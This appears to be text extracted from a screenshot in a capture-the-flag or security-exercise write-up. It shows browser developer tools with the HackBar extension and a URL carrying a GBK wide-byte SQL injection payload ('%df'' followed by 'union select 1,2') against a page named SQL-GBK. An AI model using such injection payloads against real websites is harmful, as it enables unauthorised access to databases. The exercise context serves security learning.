 Elements Console Sources HackBar »
LOAD SPLIT EXECUTE TEST SQLI
URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?
id=-1%df' union select 1,2  %23